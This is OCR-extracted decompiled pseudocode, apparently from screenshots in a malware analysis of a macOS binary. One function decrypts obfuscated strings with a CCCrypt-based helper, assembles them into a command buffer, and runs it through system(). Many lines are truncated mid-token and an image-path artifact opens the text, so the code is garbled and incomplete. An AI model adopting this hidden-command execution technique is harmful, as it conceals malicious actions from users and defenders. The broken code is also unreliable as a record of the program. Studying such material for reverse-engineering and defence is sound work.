 46 bzero(&v24, 0x3E8uLL);
47 bzero(&v23, 0xFuLL);
48 sprintf(&v23, "%ld", v7);
49 v21 = *(_OWORD *)"\x9E\xD5\x6D\xAC\x8Fi\n\xD4\x59\x1FN\xFF\xC8\xFE\xBAV";
50 v22 = 0;
51 v8 = (char *)fun_DecodeStr((__int64)&v21, 16LL, (__int64)&unk_1000173D0, dword_1000173E4, 0);
52 strcat(&v24, v8);
53 if ( v8 )
54 free(v8);
55 strcat(&v24, &v23);
56 v19 = *(_OWORD *)"E\xFA\x
57 v20 = 0;
58 v9 = (char *)fun_DecodeSt
59 strcat(&v24, v9);
60 if ( v9 )
61 free(v9);
62 std::string::string(&v14,
63 sub_10000250B((std::strin
64 v10 = v14 - 24;
65 if ( (_UNKNOWN *)(v14 - 2
66 && _InterlockedExchange
67 {
68 std::string::_Rep::_M_d
69 }
70 strcat(&v24, &v18);
71 v16 = *(_OWORD *)"`+L7\xE
72 v17 = 0;
73 v11 = (char *)fun_DecodeS
74 strcat(&v24, v11);
75 if ( v11 )
76 free(v11);
77 return system(&v24);
78 }
00002858 sub_10000279B:46 (1000
ring::string( QWORD, QWORD, Q
1 __int64 __fastcall sub_1000110CE(__int64 a1, __int64 a2, __int64 a3, unsigned int a4, unsigned __int8 a5)
2 {
3 __int64 result; // rax
4 __int64 v6; // [rsp+10h] [rbp-10h]
5 __int64 v7; // [rsp+18h] [rbp-8h]
6
7 v7 = 0LL;
8 sub_100011116(a1, a2, (void **)&v7, (size_t *)&v6, (const void *)a3, a4, 0, a5);
9 result = v7;
10 *(_BYTE *)(v7 + v6) = 0;
11 return result;
12 }
62 if ( !(unsigned int)CCCrypt(a7 ^ 1u, 0LL, 1LL, &v26, 32LL, 0LL, v16, v10, v15, v10 + 32, v23) )
63 {
64 v18 = realloc(*v24, *v23 + 1);
65 *v24 = v18;
66 v19 = *v23;
67 *((_BYTE *)v18 + *v23) = 0;
68 v12 = 1;
69 if ( !(v22 | (unsigned __int8)(a7 ^ 1)) )
70 {
71 v20 = sub_100010B5E((__int64)v18, v19);
72 if ( *v24 )
73 {
74 free(*v24);
75 *v24 = 0LL;
76 }